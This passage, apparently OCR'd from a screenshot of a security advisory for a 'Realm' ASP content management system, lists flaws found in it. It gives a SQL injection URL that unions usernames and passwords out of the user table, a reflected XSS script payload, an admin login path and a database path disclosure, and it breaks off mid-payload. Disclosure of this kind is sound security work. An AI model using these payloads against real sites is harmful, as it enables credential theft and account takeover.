
RealmCmsUser=cUserfiles=userFiles&cIntallType
        -Then go to:

            /_RealmAdmin/login.asp

        -------------

    3.2. SQL Injection in 
"inc_routines.asp" in "KeyWordsList" 
function on "kwrd" parameter.

        -------------

        http://[URL]/cmsr/?
job=kwl&kwrd=WWW.BugReport.IR' union 
select name,password from tblusers 
where name not like '%WWW.BugReport.IR

        -------------

    3.3. Reflected XSS attack, and DB 
path disclosure in 
"/cms/_db/compact.asp"

        -------------

http://[URL]/cms/_db/compact.asp?
CmpctedDB=%3Cscript%3Ealert('XSSed by 